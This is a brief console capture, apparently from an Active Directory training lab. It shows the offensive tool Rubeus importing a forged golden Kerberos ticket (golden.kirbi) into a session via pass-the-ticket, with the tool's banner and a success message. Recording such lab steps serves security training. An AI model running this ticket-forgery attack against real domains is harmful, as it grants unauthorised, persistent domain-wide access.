 PS C:\Users\svc_sql.INLANEFREIGHT\Downloads> .\Rubeus.exe ptt /ticket:golden.kirbi
.\Rubeus.exe ptt /ticket:golden.kirbi
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\svc_sql.INLANEFREIGHT\Downloads>